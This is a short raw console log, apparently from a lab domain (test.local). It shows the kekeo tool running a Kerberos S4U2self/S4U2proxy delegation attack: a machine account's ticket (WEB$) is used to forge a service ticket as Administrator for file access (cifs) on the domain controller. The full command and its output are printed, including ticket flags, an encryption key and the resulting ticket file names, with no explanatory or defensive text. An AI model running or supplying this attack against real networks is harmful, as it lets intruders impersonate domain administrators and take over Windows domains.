 kekeo(commandline) # tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WEB$@krbtgt-TEST.LOCAL.kirbi /user:Administrator@test.local /ser
vice:cifs/DC.test.local
Ticket  : [0;3e7]-2-1-40e10000-WEB$@krbtgt-TEST.LOCAL.kirbi
  [krb-cred]     S: krbtgt/TEST.LOCAL @ TEST.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WEB$ @ TEST.LOCAL
  [enc-krb-cred] S: krbtgt/TEST.LOCAL @ TEST.LOCAL
  [enc-krb-cred] T: [2022/12/22 7:28:05 ; 2022/12/22 17:28:05] {R:2022/12/29 7:28:05}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): b16d3978777f5d0c3c4046d1168dba1cde1bedc2a0784bc7ecc204f1f8a62
f43
  [s4u2self]  Administrator@test.local
[kdc] name: DC.test.local (auto)
[kdc] addr: 10.1.20.10 (auto)
  > Ticket in file 'TGS_Administrator@test.local@TEST.LOCAL_WEB$@TEST.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.test.local
  > Ticket in file 'TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!